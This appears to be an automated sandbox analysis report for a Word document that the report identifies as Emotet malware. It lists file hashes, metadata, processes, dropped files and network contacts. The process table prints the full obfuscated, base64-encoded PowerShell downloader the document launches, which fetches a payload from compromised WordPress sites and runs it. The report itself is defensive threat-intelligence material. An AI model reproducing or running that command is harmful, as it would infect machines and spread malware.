| File name: | OAKYI-090120 BTT-092120.doc |
| Full analysis: | https://app.any.run/tasks/192f618a-994e-49fb-88ed-fde7f3820002 |

| Verdict: | Malicious activity |
| Threats: | Emotet is one of the most dangerous trojans ever created. Over the course of its lifetime, it was upgraded to become a very destructive malware. It targets mostly corporate victims but even private users get infected in mass spam email campaigns. |
| Analysis date: | September 30, 2020, 08:17:28 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| MIME: | application/msword |
| File info: | Composite Document File V2 Document, Little Endian, Os: Windows, Version 6.2, Code page: 1252, Title: Quae., Author: Lisa Picard, Template: Normal.dotm, Revision Number: 1, Name of Creating Application: Microsoft Office Word, Create Time/Date: Mon Sep 21 17:59:00 2020, Last Saved Time/Date: Mon Sep 21 17:59:00 2020, Number of Pages: 2, Number of Words: 5, Number of Characters: 32, Security: 0 |
| MD5: | 0F3A165F28EF6D7038BAE1ED2F9B7753 |
| SHA1: | 476CD87E6A62AC5942C17D5F296CFE2CEA985A8F |
| SHA256: | 8D1B4B92972B4B154DC354D18D68D7F14190FD92D79FC229A0D373D05452EDE5 |
| SSDEEP: | 3072:b22TWTogk079THcpOu5UZPAWvHLvNkmzOLUFOyN:b/TX07hHcJQvLNhOLUFOO |
MALICIOUS
No malicious indicators.SUSPICIOUS
PowerShell script executed
- powershell.exe (PID: 928)
Creates files in the user directory
- powershell.exe (PID: 928)
Executed via WMI
- powershell.exe (PID: 928)
INFO
Reads Microsoft Office registry keys
- WINWORD.EXE (PID: 2280)
Creates files in the user directory
- WINWORD.EXE (PID: 2280)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .doc | | | Microsoft Word document (54.2) |
|---|---|---|
| .doc | | | Microsoft Word document (old ver.) (32.2) |
EXIF
FlashPix
| Title: | Quae. |
|---|---|
| Subject: | - |
| Author: | Lisa Picard |
| Keywords: | - |
| Comments: | - |
| Template: | Normal.dotm |
| LastModifiedBy: | - |
| RevisionNumber: | 1 |
| Software: | Microsoft Office Word |
| TotalEditTime: | - |
| CreateDate: | 2020:09:21 16:59:00 |
| ModifyDate: | 2020:09:21 16:59:00 |
| Pages: | 2 |
| Words: | 5 |
| Characters: | 32 |
| Security: | None |
| Company: | - |
| Lines: | 1 |
| Paragraphs: | 1 |
| CharCountWithSpaces: | 36 |
| AppVersion: | 15 |
| ScaleCrop: | No |
| LinksUpToDate: | No |
| SharedDoc: | No |
| HyperlinksChanged: | No |
| TitleOfParts: | - |
| HeadingPairs: |
|
| CodePage: | Unicode UTF-16, little endian |
| LocaleIndicator: | 1033 |
| CompObjUserTypeLen: | 32 |
| CompObjUserType: | Microsoft Word 97-2003 Document |
Total processes
38
Monitored processes
2
Malicious processes
0
Suspicious processes
1
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 928 | powershell -en JABYADIAeABkAHAAZgBjAD0AKAAnAFUAJwArACgAJwBkAGQAJwArACcAdAB1AGYAJwArACcAMAAnACkAKQA7AC4AKAAnAG4AZQB3ACcAKwAnAC0AaQB0AGUAbQAnACkAIAAkAEUAbgB2ADoAdQBTAEUAcgBwAFIATwBGAEkATABFAFwARgAwAFkAVQAwAEIAawBcAFUAZgBXAGkAMwBtAEIAXAAgAC0AaQB0AGUAbQB0AHkAcABlACAARABpAHIAZQBDAFQATwBSAFkAOwBbAE4AZQB0AC4AUwBlAHIAdgBpAGMAZQBQAG8AaQBuAHQATQBhAG4AYQBnAGUAcgBdADoAOgAiAHMARQBDAFUAcgBgAEkAdABZAHAAYABSAE8AVABPAGMAYABvAGwAIgAgAD0AIAAoACcAdABsACcAKwAoACcAcwAnACsAJwAxADIALAAgACcAKwAnAHQAbABzADEAMQAnACkAKwAnACwAJwArACcAIAAnACsAKAAnAHQAJwArACcAbABzACcAKQApADsAJABSADcANwA1AGMAOQBnACAAPQAgACgAKAAnAEUAJwArACcAeABoACcAKQArACcAcgA3ACcAKwAoACcAcQBsACcAKwAnAGYAJwApACkAOwAkAFUAbQBpAGoAOAB4AG4APQAoACgAJwBTADkAJwArACcAbQBsACcAKwAnAGMAegAnACkAKwAnAGMAJwApADsAJABFAG8AMABmAG8ANwBlAD0AJABlAG4AdgA6AHUAcwBlAHIAcAByAG8AZgBpAGwAZQArACgAKAAnAEEAJwArACgAJwByAEYAJwArACcARgAwAHkAdQAnACsAJwAwAGIAawBBAHIARgAnACkAKwAnAFUAJwArACcAZgAnACsAJwB3AGkAJwArACgAJwAzAG0AJwArACcAYgBBACcAKQArACcAcgBGACcAKQAgACAALQBDAHIARQBwAEwAYQBjAGUAIAAoACcAQQByACcAKwAnAEYAJwApACwAWwBjAGgAQQBSAF0AOQAyACkAKwAkAFIANwA3ADUAYwA5AGcAKwAoACcALgBlACcAKwAnAHgAZQAnACkAOwAkAFEAMwA3ADkAMwB4AHkAPQAoACgAJwBaAGIAJwArACcAZgAnACkAKwAnAGUAJwArACgAJwB2AGsAJwArACcAcQAnACkAKQA7ACQAUgA3AGEANABzAG4AawA9AC4AKAAnAG4AZQB3ACcAKwAnAC0AbwAnACsAJwBiAGoAZQBjAHQAJwApACAAbgBFAFQALgBXAGUAQgBjAGwAaQBlAE4AdAA7ACQAWAA4AHMAMwBvAHAAXwA9ACgAKAAnAGgAdAAnACsAJwB0AHAAJwApACsAJwBzACcAKwAoACcAOgAnACsAJwAvAC8AZQAnACsAJwB4AHAAbAAnACkAKwAoACcAbwByAGUAcAByACcAKwAnAG8AcABlAHIAJwArACcAdAAnACsAJwBpAC4AJwApACsAKAAnAGMAJwArACcAbwBtAC8AdwBwACcAKQArACgAJwAtAGEAZAAnACsAJwBtACcAKwAnAGkAbgAnACkAKwAoACcALwBFADQAUAAnACsAJwBoAHkASQB3ADAAeQAvACcAKwAnACoAJwArACcAaAB0ACcAKQArACgAJwB0AHAAOgAvACcAKwAnAC8AJwApACsAKAAnAG4AZQB3ACcAKwAnAHMAYQBsAGUAJwArACcAcgAnACkAKwAnAHQAJwArACgAJwBhAGYAJwArACcAcgAnACkAKwAoACcAaQBjAGEALgAnACsAJwBjACcAKQArACgAJwBvACcAKwAnAG0ALwAnACkAKwAnAHcAcAAnACsAKAAnAC0AYQAnACsAJwBkAG0AaQBuACcAKQArACgAJwAvACcAKwAnAEoALwAqACcAKQArACcAaAB0ACcAKwAoACcAdABwACcAKwAnADoALwAvAHkAJwApACsAKAAnAHUAaABlACcAKwAnAGwAbwAnACsAJwB1AC4AeAB5AHoALwAnACkAKwAoACcAdwBwAC0AYQAnACsAJwBkAG0AaQBuACcAKwAnAC8AJwApACsAKAAnAGMAUQBUACcAKwAnAGEATQAnACkAKwAnAGMAZgAnACsAJwBXAEgAJwArACgAJwAvACoAaAAnACsAJwB0AHQAJwApACsAJwBwACcAKwAoACcAOgAnACsAJwAvAC8AJwArACcAbgBhAHQAdQByACcAKQArACcAZQBtACcAKwAnAGEAaQAnACsAKAAnAHMALgBsACcAKwAnAGkAJwArACcAZgBlAC8AdwBwAC0AYwBvACcAKQArACgAJwBuAHQAJwArACcAZQBuAHQALwAnACkAKwAoACcAOAAnACsAJwBJAHIAJwApACsAKAAnAGYALwAnACsAJwAqAGgAJwArACcAdAB0AHAAOgAvAC8AJwArACcAYgAnACkAKwAoACcAZQB2AGUAJwArACcAbABwACcAKwAnAGwAJwApACsAJwBlAHgAJwArACcAdQAnACsAKAAnAHMALgBjAG8AbQAnACsAJwAvAHcAcAAtACcAKwAnAGMAJwApACsAJwBvACcAKwAoACcAbgB0ACcAKwAnAGUAbgAnACkAKwAoACcAdAAnACsAJwAvAGMAZQBBAGwAZQAnACsAJwBYACcAKwAnAFkALwAqACcAKQArACgAJwBoAHQAJwArACcAdABwAHMAJwApACsAKAAnADoALwAvAGYAJwArACcAcAByACcAKwAnAGkAJwApACsAKAAnAGMAZQBjAGEAJwArACcAcAAnACkAKwAoACcAaQB0AGEAbAAuAGMAbwAnACsAJwBtACcAKwAnAC8AJwApACsAJwB3ACcAKwAnAHAAJwArACgAJwAtACcAKwAnAGMAbwBuACcAKQArACgAJwB0ACcAKwAnAGUAbgB0ACcAKQArACgAJwAvAGgAJwArACcAbwB2ACcAKQArACcAMgAnACsAKAAnAHUAUwAvACcAKwAnACoAJwApACsAJwBoACcAKwAnAHQAdAAnACsAJwBwACcAKwAoACcAOgAvAC8AJwArACcAaQBiAG4AJwArACcALQAnACkAKwAoACcAYQBsACcAKwAnAGgAJwApACsAKAAnAGEAeQB0AGgAJwArACcAYQAnACsAJwBtAC0AJwApACsAKAAnAGEAJwArACcAYwBhAGQAZQAnACkAKwAnAG0AeQAnACsAKAAnAC4AJwArACcAYwBvAG0ALwAnACsAJwB3AHAAJwApACsAKAAnAC0AJwArACcAYwBvACcAKQArACgAJwBuACcAKwAnAHQAZQBuAHQALwBYACcAKwAnAC8AJwApACkALgAiAFMAcABsAGAAaQB0ACIAKABbAGMAaABhAHIAXQA0ADIAKQA7ACQATQBfAHgANAA2ADMANwA9ACgAJwBUACcAKwAnAHoANQAnACsAKAAnAGgAJwArACcAdwBrAGUAJwApACkAOwBmAG8AcgBlAGEAYwBoACgAJABPAG4AMQBwAHAAdQBfACAAaQBuACAAJABYADgAcwAzAG8AcABfACkAewB0AHIAeQB7ACQAUgA3AGEANABzAG4AawAuACIAZABvAGAAVwBgAE4AbABgAG8AYQBEAEYAaQBMAEUAIgAoACQATwBuADEAcABwAHUAXwAsACAAJABFAG8AMABmAG8ANwBlACkAOwAkAEQAdgBpAHoAcQBoAG0APQAoACcAUwBhACcAKwAnAGsAJwArACgAJwA3AHMAaQAnACsAJwBpACcAKQApADsASQBmACAAKAAoAC4AKAAnAEcAZQAnACsAJwB0AC0ASQB0AGUAJwArACcAbQAnACkAIAAkAEUAbwAwAGYAbwA3AGUAKQAuACIAbABlAE4ARwBgAFQASAAiACAALQBnAGUAIAAyADkAMQAwADUAKQAgAHsAJgAoACcASQBuAHYAbwAnACsAJwBrACcAKwAnAGUALQBJAHQAZQBtACcAKQAoACQARQBvADAAZgBvADcAZQApADsAJABYADUAYwBiAGsAYgA3AD0AKAAoACcASwBoACcAKwAnAGMAJwApACsAJwA1AHEAJwArACcAdwAxACcAKQA7AGIAcgBlAGEAawA7ACQARgBfAF8AYgAyAF8AawA9ACgAKAAnAE4AZAA1AHMAJwArACcAXwAwACcAKQArACcAcwAnACkAfQB9AGMAYQB0AGMAaAB7AH0AfQAkAEoAMQB6AHIAYgA3ADYAPQAoACgAJwBKADMAJwArACcAYgAnACkAKwAoACcAYQBrACcAKwAnAGwAJwApACsAJwBqACcAKQA= | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | wmiprvse.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 2280 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /n "C:\Users\admin\AppData\Local\Temp\OAKYI-090120 BTT-092120.doc" | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
Total events
1 922
Read events
1 126
Write events
667
Delete events
129
Modification events
| (PID) Process: | (2280) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | write | Name: | *mi |
Value: 2A6D6900E8080000010000000000000000000000 | |||
| (PID) Process: | (2280) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: Off | |||
| (PID) Process: | (2280) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1041 |
Value: Off | |||
| (PID) Process: | (2280) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1046 |
Value: Off | |||
| (PID) Process: | (2280) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1036 |
Value: Off | |||
| (PID) Process: | (2280) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1031 |
Value: Off | |||
| (PID) Process: | (2280) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1040 |
Value: Off | |||
| (PID) Process: | (2280) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1049 |
Value: Off | |||
| (PID) Process: | (2280) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 3082 |
Value: Off | |||
| (PID) Process: | (2280) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1042 |
Value: Off | |||
Executable files
0
Suspicious files
2
Text files
0
Unknown types
3
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 2280 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\CVRA52A.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 928 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\DW2PUA3JAYZISHBQP5RN.temp | — | |
MD5:— | SHA256:— | |||
| 2280 | WINWORD.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Templates\~$Normal.dotm | pgc | |
MD5:— | SHA256:— | |||
| 2280 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\VBE\MSForms.exd | tlb | |
MD5:— | SHA256:— | |||
| 928 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms~RF3bb026.TMP | binary | |
MD5:— | SHA256:— | |||
| 928 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms | binary | |
MD5:— | SHA256:— | |||
| 2280 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\~$KYI-090120 BTT-092120.doc | pgc | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
2
TCP/UDP connections
4
DNS requests
9
Threats
2
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
928 | powershell.exe | GET | — | 205.144.171.198:80 | http://bevelplexus.com/wp-content/ceAleXY/ | US | — | — | unknown |
928 | powershell.exe | GET | 404 | 108.167.168.25:80 | http://naturemais.life/wp-content/8Irf/ | US | html | 21.4 Kb | suspicious |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
928 | powershell.exe | 103.253.212.178:443 | exploreproperti.com | Rumahweb Indonesia CV. | ID | unknown |
928 | powershell.exe | 205.144.171.101:80 | newsalertafrica.com | Sharktech | US | suspicious |
928 | powershell.exe | 108.167.168.25:80 | naturemais.life | CyrusOne LLC | US | suspicious |
928 | powershell.exe | 205.144.171.198:80 | bevelplexus.com | Sharktech | US | unknown |
DNS requests
Domain | IP | Reputation |
|---|---|---|
exploreproperti.com |
| unknown |
dns.msftncsi.com |
| shared |
newsalertafrica.com |
| suspicious |
yuhelou.xyz |
| suspicious |
naturemais.life |
| suspicious |
bevelplexus.com |
| unknown |
Threats
PID | Process | Class | Message |
|---|---|---|---|
1056 | svchost.exe | Potentially Bad Traffic | ET INFO Observed DNS Query to .life TLD |
928 | powershell.exe | Potentially Bad Traffic | ET INFO HTTP Request to Suspicious *.life Domain |